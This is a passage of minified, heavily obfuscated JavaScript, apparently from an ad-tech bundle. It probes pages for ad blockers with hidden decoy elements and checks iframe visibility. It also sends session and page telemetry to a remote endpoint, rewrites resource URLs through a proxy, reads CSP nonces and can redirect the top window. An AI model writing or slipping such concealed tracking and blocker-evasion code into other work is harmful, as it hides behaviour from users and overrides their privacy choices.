e)null===t?r[n(1417)]=!0:n(1183)==typeof t?r[n(1203)]=n(3690):Array[n(1457)](t)&&(r[n(1203)]=n(3495));r[n(1203)]&&s[n(2976)](r)}return s[n(3350)]?{context:e[n(555)],fields:s}:null}function l(t,e){const n=r,o=t[n(543)][n(1806)](),i=t[n(917)],s=n(1183)==typeof i;return e&&o[n(573)](),function(t,r,a,c){const l=n;let u;s&&(u=r[i],r[i]=t);for(const n of o){const r=t[n[l(1632)]];if(!n[l(1417)]||r)if(l(3495)===n[l(1203)]){if(e?r[l(1766)](c,!1):r[l(3542)](c,!1))return!0}else if(a(r))return!0}s&&(r[i]=u)}}function u({StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}){return{Atrule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Rule:{StyleSheet:t,Atrule:e,Rule:n,Block:r},Declaration:{StyleSheet:t,Atrule:e,Rule:n,Block:r,DeclarationList:o}}}function d(t){const e=r,n=function(t){const e=a2f,n={};for(const r in t[e(3690)])if(o[e(2282)](t[e(3690)],r)){const o=t[e(3690)][r];if(!o[e(3654)])throw new Error(e(1016)+r+e(1853));n[r]=c(0,o)}return n}(t),d={},f={},h=Symbol(e(455)),m=Symbol(e(2543));for(const t in n)o[e(2282)](n,t)&&null!==n[t]&&(d[t]=l(n[t],!1),f[t]=l(n[t],!0));const p=u(d),g=u(f),w=function(t,r){const o=e;function c(t,e,n){const r=a2f,o=l[r(2282)](y,t,e,n);return o===h||o!==m&&(!(!w[r(1129)](t[r(1203)])||!w[t[r(1203)]](t,y,c,b))||u[r(2282)](y,t,e,n)===h)}let l=i,u=i,w=d,b=(t,e,n,r)=>t||c(e,n,r);const y={break:h,skip:m,root:t,stylesheet:null,atrule:null,atrulePrelude:null,rule:null,selector:null,block:null,declaration:null,function:null};if(o(538)==typeof r)l=r;else if(r&&(l=s(r[o(1536)]),u=s(r[o(489)]),r[o(573)]&&(w=f),r[o(2740)])){if(p[o(1129)](r[o(2740)]))w=r[o(573)]?g[r[o(2740)]]:p[r[o(2740)]];else if(!n[o(1129)](r[o(2740)]))throw new Error(o(779)+r[o(2740)]+o(893)+Object[o(1717)](n)[o(2815)]()[o(3002)](", ")+")");l=a(l,r[o(2740)]),u=a(u,r[o(2740)])}if(l===i&&u===i)throw new Error(o(544));c(t)};return w[e(1852)]=h,w[e(1610)]=m,w[e(2074)]=function(t,e){let n=null;return w(t,(function(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h})),n},w[e(2430)]=function(t,e){let n=null;return w(t,{reverse:!0,enter(t,r,o){if(e[a2f(2282)](this,t,r,o))return n=t,h}}),n},w[e(1221)]=function(t,e){const n=[];return w(t,(function(t,r,o){const i=a2f;e[i(2282)](this,t,r,o)&&n[i(2976)](t)})),n},w}}},f={};function k(t){const e=a2f;var n=f[t];if(void 0!==n)return n[e(2931)];var r=f[t]={exports:{}};return O[t](r,r[e(2931)],k),r[e(2931)]}k.d=(t,e)=>{const n=a2f;for(var r in e)k.o(e,r)&&!k.o(t,r)&&Object[n(2862)](t,r,{enumerable:!0,get:e[r]})},k.g=function(){const t=a2f;if(t(3052)==typeof globalThis)return globalThis;try{return this||new Function(t(2376))()}catch(e){if(t(3052)==typeof window)return window}}(),k.o=(t,e)=>Object[bE(3056)][bE(1129)][bE(2282)](t,e),k.r=t=>{const e=bE;e(2446)!=typeof Symbol&&Symbol[e(866)]&&Object[e(2862)](t,Symbol[e(866)],{value:e(3726)}),Object[e(2862)](t,e(2134),{value:!0})};var y={};(()=>{"use strict";const t=bE;var e=k(1783),n=k(9141),r=k(1221),o=k(8110),i=k(9754),s=k(7549);const a=e=>i.A[t(2359)]()[t(951)][t(2282)](e[t(941)](),/\-[a-z]/g,(e=>e[1][t(2946)]())),c=e=>i.A[t(2359)]()[t(951)][t(2282)](e,/[A-Z]/g,(e=>"-"[t(2443)](e[t(941)]())));var l=k(8485),u=k(5281),d=k(6516);class f{static[t(3769)](e){const n=t;return!!(e&&e instanceof Element)&&n(1172)===window[n(994)](e)[n(321)]}static[t(2613)](e){const n=t;return!!(e&&e instanceof Element)&&n(2259)===window[n(994)](e)[n(1437)]}static[t(2010)](e){const n=t;if(!(e&&e instanceof Element))return!1;let r=!1;const o=i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)],s=window[n(994)](e);return n(1172)===s[n(321)]&&(i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=n(2497),n(1172)===s[n(321)]&&(r=!0)),""===o?i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(1272)](n(321)):i.A[n(2359)](window)[n(4004)][n(2359)][n(2282)](e)[n(321)]=o,r}static[t(3558)](e){const n=t;let r=e[n(513)];for(;r;){if(this[n(3769)](r))return!0;r=r[n(513)]}return!1}static async[t(1448)](e){const n=t;return e instanceof HTMLIFrameElement?await this[n(2288)](e):e instanceof Element&&this[n(2382)](e)}static async[t(2288)](e){const n=t,r=new h(e);return await r[n(1983)]()}static[t(2382)](e){const n=t;if(!e||!document[n(4039)](e))return!1;if(this[n(2010)](e))return s.A[n(781)](n(4046)),!1;const r=e[n(3271)]();return!(r.x+window[n(2936)]+r[n(1481)]<-500&&(s.A[n(781)](n(1820)),s.A[n(781)](n(978)[n(2443)](r.x,n(665))[n(2443)](r.y,n(3200))[n(2443)](window[n(2936)],n(546))[n(2443)](window[n(826)],n(2275))[n(2443)](r[n(1481)],n(1543))[n(2443)](r[n(2536)])),1))}static[t(716)](e){const n=t;return function(){const t=a2f,n=window[t(994)](e);return t(1230)===e[t(3088)][t(941)]()||!(t(495)!==e[t(3088)][t(941)]()||!(e[t(412)]||n[t(1233)]&&t(1172)!==n[t(1233)]))||!(t(2601)!==e[t(3088)][t(941)]()||!n[t(1233)]||t(1172)===n[t(1233)])||"a"===e[t(3088)][t(941)]()}()&&this[n(1983)](e)}static[t(1983)](e){const n=t,r=window[n(994)](e);if(n(1172)===r[n(321)])return!1;if(n(3259)!==r[n(1437)])return!1;if(parseFloat(r[n(1687)])<.2)return!1;if(e[n(896)]<10||e[n(1154)]<10)return!1;let o=e[n(2937)];for(;o;){if(this[n(2010)](o))return!1;o=o[n(2937)]}return!0}static async[t(3801)](e){const n=t;for(const t of Array[n(3096)](e[n(3413)](n(495))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(1230))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)](n(2601))))if(f[n(716)](t))return!0;for(const t of Array[n(3096)](e[n(3413)]("a")))if(f[n(716)](t))return!0;const r=[];for(const t of Array[n(3096)](e[n(3413)](n(4053)))){const e=new h(t);r[n(2976)](e[n(1983)]())}return(await Promise[n(1682)](r))[n(360)]((t=>!0===t))}static[t(2338)](e){h[t(2758)](e)}}class h{constructor(e){const n=t;this[n(4053)]=e,(0,l.A)(this,n(1319),void 0),(0,l.A)(this,n(1001),!1),(0,l.A)(this,n(1772),0)}[t(1983)](){return(0,d.c)((t=>{const e=a2f;if(!f[e(1983)](this[e(4053)]))return t(!1);this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1772)]=i.A[e(2359)](window)[e(4043)][e(2282)](window,(()=>{const n=e;if(this[n(1001)])return void window[n(1422)](this[n(1772)]);if(!this[n(4053)]||!i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)]))return window[n(1422)](this[n(1772)]),t(!1);this[n(1319)]=new MessageChannel,this[n(1319)][n(3104)][n(3881)]=e=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](e);if(r(1183)==typeof o&&(0,u._)(o)){this[r(1001)]=!0;const e=(0,u.ks)(o);e===h[r(419)]?t(!0):e===h[r(2667)]&&t(!1)}};const r=(0,u.md)(h[n(2041)]);i.A[n(2359)]()[n(1501)][n(2359)][n(2282)](this[n(4053)])[n(2506)](r,"*",[this[n(1319)][n(3426)]])}),200),i.A[e(2359)](window)[e(2456)][e(2282)](window,(()=>{const n=e;this[n(1001)]||(window[n(1422)](this[n(1772)]),t(!1))}),3e3)}))}[t(1305)](){const e=t;this[e(1772)]&&window[e(1422)](this[e(1772)]),this[e(1319)][e(3104)][e(3881)]=null,this[e(1319)][e(3426)][e(3881)]=null}static[t(2758)](e){const n=t;i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n,o=i.A[r(2359)]()[r(2261)][r(2359)][r(2282)](t);if(r(1183)!=typeof o||!(0,u._)(o))return;const s=(0,u.ks)(o);if(s!==this[r(2041)]&&s!==this[r(2249)])return;const a=t[r(1043)][0];a[r(2506)]((0,u.md)(h[r(2765)]));const c=await f[r(3801)](e[r(4060)])?h[r(419)]:h[r(2667)];a[r(2506)]((0,u.md)(c))}))}}(0,l.A)(h,t(2041),t(558)),(0,l.A)(h,t(2249),t(3476)),(0,l.A)(h,t(2765),t(3380)),(0,l.A)(h,t(419),t(1881)),(0,l.A)(h,t(2667),t(333));var m=k(6411),p=k(1880),g=k(4087),w=k(8542),b=k(7401);const y=async t=>(0,d.c)((e=>setTimeout(e,t)));function v(e){const n=t,r=n(3097)[n(2443)](e,"'"),o=/^\s*([a-z-]*)(.*)$/i[n(1631)](e);if(!o)throw new Error(r);const i=o[1]||void 0,s=[],a=/([.:#][\w-]+|\[.+?\])/gi;let c=null;for(;null!==(c=a[n(1631)](o[2]));){const t=c[0];switch(t[0]){case".":s[n(2976)]({name:n(3266),value:t[n(1806)](1)});break;case"#":s[n(2976)]({name:"id",value:t[n(1806)](1)});break;case"[":{const e=/^\[([\w-]+)([~|^$*]?=("(.*?)"|([\w-]+)))?(\s+[is])?\]$/[n(1631)](t);if(!e)return;var l,u;s[n(2976)]({name:e[1],value:null!==(l=null!==(u=e[4])&&void 0!==u?u:e[5])&&void 0!==l?l:""});break}default:return}}return{tag:i,attributes:s}}const x={randomUUID:t(2446)!=typeof crypto&&crypto[t(3395)]&&crypto[t(3395)][t(3592)](crypto)};let A;const _=new Uint8Array(16);function z(){const e=t;if(!A){if(e(2446)==typeof crypto||!crypto[e(2932)])throw new Error(e(3131));A=crypto[e(2932)][e(3592)](crypto)}return A(_)}const E=[];for(let e=0;e<256;++e)E[t(2976)]((e+256)[t(3242)](16)[t(1806)](1));const M=function(e,n,r){const o=t;if(x[o(3395)]&&!n&&!e)return x[o(3395)]();const i=(e=e||{})[o(1382)]||(e[o(1524)]||z)();if(i[6]=15&i[6]|64,i[8]=63&i[8]|128,n){r=r||0;for(let t=0;t<16;++t)n[r+t]=i[t];return n}return function(t,e=0){const n=o;return(E[t[e+0]]+E[t[e+1]]+E[t[e+2]]+E[t[e+3]]+"-"+E[t[e+4]]+E[t[e+5]]+"-"+E[t[e+6]]+E[t[e+7]]+"-"+E[t[e+8]]+E[t[e+9]]+"-"+E[t[e+10]]+E[t[e+11]]+E[t[e+12]]+E[t[e+13]]+E[t[e+14]]+E[t[e+15]])[n(941)]()}(i)},S=e=>{const n=t;if(Object[n(1281)])return Object[n(1281)](e);{const t={};return e[n(456)](((e,n)=>t[n]=e)),t}};var N=k(2120);let U=!1,T=[],C=!0,W=1,L="";function H(){const e=t;if(L)return L;try{L=document[e(2146)][e(860)](e(1523))||e(1172)}catch(t){}return L}let j="",I=!1;async function O(o,i,s,a){const c=t;var l;if(C&&i&&async function(t){const r=a2f,o=await async function(t){const r=a2f;await(0,d.c)((async t=>{const e=a2f;for(document[e(967)]&&t();!document[e(967)];)await y(100);t()}));const o=await async function(t){const r=a2f,o=(0,e.Wq)({protectUrlContext:"v7"===t[r(3382)]||"v8"===t[r(3382)]?{version:t[r(3382)],originalHostname:t[r(605)],bidder:void 0,randomize:!0}:t,url:""[r(2443)](n.A[r(1956)],r(3354)),endpoint:n.A[r(1956)]}),i=await fetch(o);if(200!==i[r(2983)])return[];const s=await i[r(799)](),a=m.A[r(521)](s);return JSON[r(1366)](a)}(t),i=[],s=document[r(1480)](r(2601));s[r(755)][r(843)](r(321),r(1172));const a=[];for(const t of o){const e=t[r(1005)][r(3042)](v)[r(3051)]((t=>void 0!==t)),n=[];for(const t of e){var c;const e=null!==(c=t[r(1832)])&&void 0!==c?c:r(2601),o=document[r(1480)](e);for(const e of t[r(1136)])o[r(1803)](e[r(1632)],e[r(685)]);o[r(755)][r(843)](r(321),r(2497)),o[r(755)][r(843)](r(1437),r(3259));const i=document[r(1480)](r(2601));i[r(2874)](o),s[r(2874)](i),n[r(2976)]({element:o,selector:t,blocked:!1})}a[r(2976)]({id:t.id,probes:n})}document[r(967)][r(2874)](s),await y(10);for(const{id:t,probes:e}of a){for(const t of e)r(1172)===window[r(994)](t[r(4008)])[r(321)]&&(t[r(920)]=!0);e[r(3051)]((t=>t[r(920)]))[r(3350)]/e[r(3350)]>=.6&&i[r(2976)](t)}return s[r(3617)](),i}(t);R(t,r(1929),new Map([[r(1326),o[r(3002)](",")]])),await B(t)}(o),R(o,c(874),new Map([[c(674),n.A[c(1215)]],[c(3320),c(i?2686:1393)],[c(3513),c(s?2686:1393)],[c(3884),null!==(l=r.A[c(2359)](c(3884)))&&void 0!==l?l:""],[c(2044),window[c(3800)]?c(2686):c(1393)],[c(2719),i?String((0,g.Ki)()):c(3069)]])),await B(o),a&&!I){I=!0;const t=window[c(2099)][c(4028)][c(3886)](c(330))||window[c(2099)][c(4028)][c(3886)](c(3083));let e=V(t);window[c(3182)]((()=>{const n=V(t);e!==n&&(e=n,O(o,i,s,a))}),100)}}function V(e){const n=t,r=window[n(2099)][n(2821)][n(3564)]("#")[0];return e?r[n(3564)]("?")[0]:r}async function F(e,r){const o=t;R(e,o(2673),new Map([[o(674),n.A[o(1215)]],...r]))}function R(e,n,r){const o=t;J(r);const i=H();if(i&&r[o(2954)](o(1523),i),s.A[o(781)](o(1137)[o(2443)](n,")"),S(r)),b.A[o(453)]())return q(n,r);D(e,n,r)}const q=(e,n)=>{const r=t;let o=window;for(;o!==o[r(3187)][r(1166)];)o=o[r(3187)][r(1166)],o[r(2506)]({as_key:r(975),event:e,params:n},"*")},D=(e,n,r)=>{const o=t;var s;r[o(2954)](o(3742),W[o(3242)]()),T[o(2976)]({name:n,params:S(r)}),U||(U=!0,s=async()=>{U=!1,await B(e)},i.A[o(2359)](window)[o(2440)]?i.A[o(2359)](window)[o(2440)][o(2282)](window,s):i.A[o(2359)](window)[o(2456)][o(2282)](window,s,100))};async function B(r){const o=t,i=T;if(T=[],0===i[o(3350)])return;if(n.A[o(781)])return;if(!C)return;const s=await(0,N.C8)(r,n.A[o(1956)])?(0,N.XV)(n.A[o(1956)],0):n.A[o(1956)],a=s+o(3239)[o(2443)](location[o(3314)]),c=m.A[o(2073)](JSON[o(3540)](i));await p.G[o(3597)](o(1894),(0,e.Wq)({protectUrlContext:"v7"===r[o(3382)]||"v8"===r[o(3382)]?{version:r[o(3382)],originalHostname:r[o(605)],bidder:void 0,randomize:!0}:r,url:a,endpoint:s}),c)}async function P(r,o,i){const a=t;let c=arguments[a(3350)]>3&&void 0!==arguments[3]?arguments[3]:1;i[a(2954)](a(3742),c[a(3242)]()),J(i),s.A[a(781)](a(1137)[a(2443)](o,")"),S(i));const l=n.A[a(1956)]+a(3239)[a(2443)](location[a(3314)]),u=m.A[a(2073)](JSON[a(3540)]([{name:o,params:S(i)}]));await p.G[a(3597)](a(1894),(0,e.Wq)({protectUrlContext:"v7"===r[a(3382)]||"v8"===r[a(3382)]?{version:r[a(3382)],originalHostname:r[a(605)],bidder:void 0,randomize:!0}:r,url:l,endpoint:n.A[a(1956)]}),u)}function X(e){C=Math[t(1382)]()<e,W=e}function J(e){const r=t;e[r(2954)](r(865),location[r(2821)]),e[r(2954)](r(1436),n.A[r(3382)]),e[r(2954)](r(3721),w.A[r(3704)]()[r(3242)]()),e[r(2954)](r(440),(0,g.FA)()),e[r(2954)](r(2270),function(){const t=r,e=t(2270);try{let n=sessionStorage[t(1245)](e);return n||(n=M(),sessionStorage[t(2515)](e,n)),n}catch(t){return""}}()),e[r(2954)](r(4074),j||(j=M(),j)),e[r(2954)](r(3383),Math[r(1546)](performance[r(1748)]())[r(3242)]())}function Q(e,n,r,o){e[t(2506)]({type:n,name:r,data:o},"*")}const Z=[{description:t(2880),selectors:t(677)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321))},{description:t(1811),selectors:t(2511)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>t(1172)!==n[t(994)](e)[t(1974)](t(321)),excludeHosts:[t(1420),t(384),t(1782)]},{description:t(3537),selectors:t(3614)[t(3564)]("\n")[t(3042)]((e=>e[t(3615)]()))[t(3051)]((e=>e[t(3350)]>0)),isVisible:(e,n)=>{const r=t,o=n[r(994)](e);return r(3474)===o[r(1974)](r(3051))||r(1172)===o[r(1974)](r(3198))}}],G=t(3736),Y=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(3183)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3309)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==G)return;t[r(3788)]();const o=await(async(t,e)=>await $(t,e))(e,t[r(656)][r(3314)]);t[r(1043)][0][r(2506)](o)}))},$=async(e,n)=>{const r=t;await y(100);for(const t of Z)if((!t[r(4076)]||!t[r(4076)][r(360)]((t=>n[r(3886)](t))))&&(!t[r(519)]||t[r(519)][r(360)]((t=>n[r(3886)](t)))))for(const n of t[r(1005)]){let o=[];try{o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],n))}catch(t){}if(o[r(3350)]>0&&o[r(1441)]((n=>!t[r(1983)](n,e))))return{isVisible:!1,selector:n,description:t[r(1220)]}}const o=e[r(1490)][r(3096)](i.A[r(2359)](e)[r(2145)][r(2282)](e[r(4060)],r(4053)))[r(3042)]((t=>async function(t,e){const n=r;let o=arguments[n(3350)]>2&&void 0!==arguments[2]?arguments[2]:e[n(2099)][n(3314)];return await(s=t,(0,d.c)((t=>{const r=n,a=new MessageChannel;a[r(3104)][r(3881)]=e=>t(e[r(656)]),i.A[r(2359)](e)[r(1501)][r(2359)][r(2282)](s)[r(2506)]({as_key:G,hostname:o},"*",[a[r(3426)]]),setTimeout((()=>t({isVisible:!0})),3e3)})));var s}(t,e)));return o[r(3350)]>0?await(s=o,(0,d.c)(((t,e)=>{const n=r;let o=0;s[n(456)]((r=>{const i=n;r[i(2286)]((e=>{const n=i;e[n(1983)]||t(e),++o===s[n(3350)]&&t({isVisible:!0})}))[i(1913)](e)}))}))):{isVisible:!0};var s},K=(e,n,r,o)=>{const i=t,s=Date[i(1748)]();if(i(1183)==typeof o&&o[i(500)](i(1078))&&!n){const t=setInterval((async()=>{const n=i;document[n(3917)]()&&(clearInterval(t),Date[n(1748)]()-s<500&&(tt(e)[n(2099)][n(2821)]=r))}),100);return}const a=setInterval((async()=>{const t=i;n&&!n[t(3003)]||(clearInterval(a),Date[t(1748)]()-s<500&&(tt(e)[t(2099)][t(2821)]=r))}),10)};function tt(e){const n=t;let r=e;for(;r!==r[n(3187)];)r=r[n(3187)];return r}function et(t,e){return(0,d.c)(((n,r)=>{const o=a2f;let i=0;t[o(456)]((s=>{const a=o;s[a(2286)]((r=>{const o=a;e(r)&&n(!0),++i===t[o(3350)]&&n(!1)}))[a(1913)](r)}))}))}function nt(e){const n=t;return n(2686)===e[n(860)](n(1205))}const rt=t=>!0,ot=t=>!0,it=e=>(e=>{const n=t,r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),st=e=>(e=>{const n=t;if(e[n(412)])return!0;const r=window[n(994)](e);return!(!r[n(1233)]||n(1172)===r[n(1233)])})(e)&&ut(e),at=t(2227),ct=async(e,n)=>{return ut(e)&&await(r=e,(0,d.c)((e=>{const o=t,s=new MessageChannel;s[o(3104)][o(3881)]=t=>e(t[o(656)]),i.A[o(2359)](n)[o(1501)][o(2359)][o(2282)](r)[o(2506)]({as_key:at},"*",[s[o(3426)]]),setTimeout((()=>e(!1)),3e3)})));var r},lt=e=>{const n=t;if(i.A[n(2359)](e)[n(1424)][n(2282)](e[n(4060)][n(2782)],n(2144)))return;const r=e[n(4060)][n(1480)](n(3903));i.A[n(2359)](e)[n(2854)][n(2282)](r,n(1632),n(3929)),i.A[n(2359)](e)[n(2056)][n(2282)](e[n(4060)][n(2782)],r),i.A[n(2359)](e)[n(1537)][n(2282)](e,n(3718),(async t=>{const r=n;if(t[r(656)][r(3956)]!==at)return;t[r(3788)]();const o=await(async t=>{const e=r,n=t[e(4060)];if(!n[e(967)])return!1;if([{tagName:"a",checker:rt},{tagName:e(1230),checker:ot},{tagName:e(2601),checker:it},{tagName:e(495),checker:st}][e(360)]((t=>{const r=e;let{tagName:o,checker:i}=t;const a=Array[r(3096)](n[r(967)][r(3413)](o))[r(3051)]((t=>!nt(t)))[r(2074)]((t=>i(t)));return a&&s.A[r(781)](r(2875)[r(2443)](o)),a})))return!0;const o=[{tagName:e(4053),checker:ct}][e(3042)]((r=>{const o=e;let{tagName:i,checker:a}=r;return et(Array[o(3096)](n[o(967)][o(3413)](i))[o(3051)]((t=>!nt(t)))[o(3042)]((e=>a(e,t)[o(2286)]((t=>(t&&s.A[o(781)](o(2875)[o(2443)](i)),t))))),(t=>t))}));return await et(o,(t=>t))})(e);t[r(1043)][0][r(2506)](o)}))},ut=e=>{const n=t,r=t=>{const e=a2f,n=window[e(994)](t);return e(1172)!==n[e(321)]&&e(3259)===n[e(1437)]&&parseFloat(n[e(1687)])>.2};if(!r(e))return!1;const o=e[n(3271)]();if(o[n(1481)]<10||o[n(2536)]<10)return!1;let i=e[n(2937)];for(;i;){if(!r(i))return!1;i=i[n(2937)]}return!0};var dt=k(5180),ft=k(6391),ht=k(6033);function mt(e){const n=t,r=Object[n(2038)](null),o=e[n(3564)](";");for(const t of o){var i;const e=t[n(3615)]();if(!e)continue;const o=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[n(1631)](e);if(!o||!o[n(2801)])continue;const s=pt(o[n(2801)][n(1632)]),a=(null!==(i=o[n(2801)][n(958)])&&void 0!==i?i:"")[n(3615)]();if(!a){r[s]=[];continue}const c=a[n(3564)](/[\t\n\r\f ]+/),l=[],u=new Set;for(const t of c){const e=t[n(3615)]();e&&(u[n(1338)](e)||(u[n(4079)](e),l[n(2976)](e)))}if(r[s]){const t=r[s],e=[],o=new Set;for(const r of[...t,...l])o[n(1338)](r)||(o[n(4079)](r),e[n(2976)](r));r[s]=e}else r[s]=l}return{directives:r}}function pt(e){const n=t;return e[n(3615)]()[n(941)]()}function gt(e){const n=t,r=[];for(const[t,o]of Object[n(1744)](e[n(689)])){const e=pt(t);o&&0!==o[n(3350)]?r[n(2976)](""[n(2443)](e," ")[n(2443)](o[n(3002)](" "))):r[n(2976)](e)}return r[n(3002)]("; ")}function wt(e){const n=t,r=e[n(689)][n(3456)]||e[n(689)][n(3740)];if(!r||0===r[n(3350)])return null;for(const t of r){const e=t[n(1525)](/^["']?nonce-([^'"\s]+)["']?$/);if(e)return e[1]}return null}function bt(r,o){const i=t,s=o[i(1525)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(s&&(0,e.Vp)(r)){let t=n.A[i(1956)][i(3329)](/^https?:\/\//,"");return(0,N.az)(r,n.A[i(1956)])&&(t=/^\d+\./i[i(3569)](t)?t[i(3329)](/^\d+\./,"*."):"*."+t),[t,e.qF,r[i(605)],(0,e.rI)(s[1],r[i(605)]),""][i(3002)]("/")}return o[i(1525)](/^(?:https?:\/\/)?\*$/)?"*":o}const yt=[],vt={};function xt(e,n){const r=t;if(yt[r(500)](n))return;const o=e[r(2818)][r(3296)](e,n);if(o){if(!o[r(1734)])return;if(o[r(2359)]||o[r(2954)])return}try{if(n[r(1525)](/^\d+$/))return;vt[n]=e[n],e[r(2818)][r(2862)](e,n,{get:function(){const t=r,o=vt[n];if(void 0===o){const r=(0,u.md)(n),o=i.A[t(2359)](e)[t(712)][t(2282)](e[t(4060)],t(2284)[t(2443)](r,'"]'));if(o)return o[t(3236)];const s=i.A[t(2359)](e)[t(2145)][t(2282)](e[t(4060)],"#"+r);if(1===s[t(3350)])return s[0];if(s[t(3350)]>1)return s}return o},set:function(t){return vt[n]=t},configurable:!0})}catch(t){return void s.A[r(781)](r(474),t[r(3242)]())}yt[r(2976)](n)}const At=t(3231)[t(2443)](t(2611),t(2708));var kt=k(6621);function _t(r,o,i,s,a){const c=t;return o?o[c(3564)](" ")[c(3042)]((t=>(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(2909)],baseUrl:i,endpoint:s||n.A[c(1956)],key:a||(0,kt.x)()})))[c(3002)](" "):o}function zt(n){const r=t;return n?n[r(3564)](" ")[r(3042)]((t=>(0,e.EW)(t)?(0,e.sH)(t)[r(3147)]:t))[r(3002)](" "):n}var Et=k(3014);function Mt(e){const n=t,r=[],o=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let i;for(;null!==(i=o[n(1631)](e,{shouldUseOrigin:!0}));){const t=i[1][n(3615)]();if(t[n(500)](" ")){const e=t[n(3564)](" ");r[n(2976)]({url:e[0],size:e[1]})}else r[n(2976)]({url:t})}return r}const St=n=>{const r=t;let{protectUrlContext:o,srcset:i,endpoint:s,key:a,kind:c,baseUrl:l,urlFilter:u}=n;return Mt(i)[r(3042)]((t=>{const n=r;let i;return i=u&&!u(t[n(865)])?t[n(865)]:(0,e.Wq)({protectUrlContext:o,url:t[n(865)],key:a,kind:c,endpoint:s,baseUrl:l}),t[n(1468)]?""[n(2443)](i," ")[n(2443)](t[n(1468)]):i}))[r(3002)](", ")},Nt=n=>Mt(n)[t(3042)]((n=>{const r=t,o=(0,e.EW)(n[r(865)])?(0,e.sH)(n[r(865)])[r(3147)]:n[r(865)];return n[r(1468)]?""[r(2443)](o," ")[r(2443)](n[r(1468)]):o}))[t(3002)](", ");function Ut(e){const n=t;var r;let{_window:o=window,protectUrlContext:s,html:a,docBaseUrl:c,idFilter:l,urlFilter:u,attributeFilter:d}=e;if(!a)return a;if(a=a[n(3242)](),!a[n(500)]("<"))return a;a[n(500)](n(3689))&&(a=i.A[n(2359)](o)[n(951)][n(2282)](a,/<noscript>.*?<\/noscript>/g,""));const f=new(o[n(2672)]),h=i.A[n(2359)](o)[n(3840)][n(2282)](f,a,n(709)),m=h[n(3748)](n(3108)),p=(null==m?void 0:m[n(860)](n(2821)))||c||i.A[n(2359)](o)[n(947)][n(2359)][n(2258)](o[n(4060)]);Tt({_window:o,protectUrlContext:s,node:h,baseUrl:p,idFilter:l,urlFilter:u,attributeFilter:d});const g=i.A[n(2359)]()[n(712)][n(2282)](h,n(3999));g&&g[n(3617)](),i.A[n(2359)](o)[n(2145)][n(2282)](h,n(1831))[n(456)]((t=>{xt(o,t.id)}));let w="";return a[n(500)](n(526))?w=h[n(3682)][n(732)]:a[n(500)](n(2948))&&a[n(500)](n(3829))?w=h[n(2782)][n(732)]+h[n(967)][n(732)]:a[n(500)](n(2948))&&!a[n(500)](n(2481))?w=h[n(2782)][n(732)]:a[n(500)](n(3829))?(i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])&&(w+=h[n(2782)][n(732)]),w+=h[n(967)][n(732)]):w=i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(2782)])+i.A[n(2359)]()[n(394)][n(2359)][n(2282)](h[n(967)]),n(3475)===(null===(r=h[n(1673)])||void 0===r?void 0:r[n(1632)])&&(w=n(1447)+w),w}function Tt(r){const o=t;let{_window:s=window,protectUrlContext:a,node:l,baseUrl:d,idFilter:f,urlFilter:h,attributeFilter:m}=r;l instanceof s[o(1166)][o(2273)]&&(function(t){const r=o;let{protectUrlContext:s,node:a,baseUrl:l,_window:d=window,idFilter:f,urlFilter:h,attributeFilter:m}=t;if(!(a instanceof d[r(1166)][r(2165)]))return;const p=t=>(!f||f(t))&&!(0,u._)(t)&&!t[r(500)](r(1134)),g=t=>(!h||h(t))&&!(0,e.EW)(t),w=a[r(3088)][r(941)]();if(r(495)===w||r(3717)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));t&&g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(2909)],baseUrl:l,endpoint:n.A[r(1956)]}));const o=i.A[r(2359)](d)[r(425)][r(2282)](a,r(1649));o&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(1649),St({protectUrlContext:s,srcset:o,endpoint:n.A[r(1956)],baseUrl:l,urlFilter:h}));const c=i.A[r(2359)](d)[r(425)][r(2282)](a,r(2021));c&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(2021),_t(s,c,l))}else if(r(1036)===w){const t=i.A[r(2359)](d)[r(425)][r(2282)](a,r(412));if(t)g(t)&&i.A[r(2359)](d)[r(2854)][r(2282)](a,r(412),(0,e.Wq)({protectUrlContext:s,url:t,kind:e.MN[r(747)],baseUrl:l,endpoint:n.A[r(1956)]}));else{let 